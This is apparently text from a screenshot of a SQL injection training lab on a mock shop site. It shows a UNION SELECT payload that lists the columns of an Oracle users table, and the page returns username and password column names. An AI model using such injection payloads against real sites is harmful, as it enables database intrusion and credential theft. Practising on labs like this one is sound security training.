 WE LIKE TO
SHOP
' UNION SELECT COLUMN_NAME,NULL FROM
all_tab_columns WHERE table_name = 'USERS_PGXVFU'--
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Lifestyle Tech gifts
PASSWORD_DVGJZA
User's table columns
USERNAME_FVMHGL